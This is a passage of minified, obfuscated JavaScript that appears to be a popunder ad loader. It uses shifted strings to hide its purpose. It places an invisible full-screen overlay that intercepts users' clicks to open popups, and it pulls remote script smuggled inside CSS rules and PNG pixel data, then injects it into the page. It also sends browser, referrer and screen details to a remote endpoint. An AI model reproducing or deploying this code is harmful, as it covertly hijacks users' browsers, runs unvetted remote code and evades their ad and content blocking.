n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk